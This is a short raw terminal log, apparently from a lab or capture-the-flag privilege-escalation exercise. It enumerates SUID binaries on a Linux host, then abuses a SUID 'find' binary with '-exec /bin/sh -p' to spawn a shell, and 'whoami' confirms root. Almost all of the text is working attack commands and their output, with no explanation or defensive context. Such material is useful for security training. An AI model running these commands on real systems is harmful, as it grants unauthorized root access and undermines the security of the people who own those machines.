 find / -type f -perm -04000 -ls 2>/dev/null
919906 336 -rwsr-xr-x 1 root root 342632 Apr 22 11:51 /usr/lib/openssh/ssh-keysign
918861 36 -rwsr-xr-- 1 root messagebus 34960 Apr 8 2024 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
919092 20 -rwsr-xr-x 1 root root 18736 Apr 3 2024 /usr/lib/polkit-1/polkit-agent-helper-1
920014 152 -rwsr-xr-x 1 root root 154824 Jul 26 2024 /usr/lib/snapd/snap-confine
1194702 16 -rwsr-xr-x 1 root root 14648 May 23 23:20 /usr/lib/mysql/plugin/auth_pam_tool_dir/auth_pam_tool
918150 76 -rwsr-xr-x 1 root root 76248 Apr 9 2024 /usr/bin/gpasswd
918020 72 -rwsr-xr-x 1 root root 72792 Apr 9 2024 /usr/bin/chfn
918127 200 -rwsr-xr-x 1 root root 204264 Apr 8 2024 /usr/bin/find
918026 44 -rwsr-xr-x 1 root root 44760 Apr 9 2024 /usr/bin/chsh
918134 40 -rwsr-xr-x 1 root root 39296 Apr 8 2024 /usr/bin/fusermount3
918580 56 -rwsr-xr-x 1 root root 55680 Apr 9 2024 /usr/bin/su
918303 40 -rwsr-xr-x 1 root root 40664 Apr 9 2024 /usr/bin/newgrp
918290 52 -rwsr-xr-x 1 root root 51584 Apr 9 2024 /usr/bin/mount
917972 1416 -rwsr-xr-x 1 root root 1446024 Mar 31 2024 /usr/bin/bash
918339 64 -rwsr-xr-x 1 root root 64152 Apr 9 2024 /usr/bin/passwd
919059 272 -rwsr-xr-x 1 root root 277936 Jun 25 12:42 /usr/bin/sudo
918662 40 -rwsr-xr-x 1 root root 39296 Apr 9 2024 /usr/bin/umount
./find . -exec /bin/sh -p \; -quit
sh: 13: ./find: not found
cd /usr/bin
./find . -exec /bin/sh -p \; -quit
whoami
root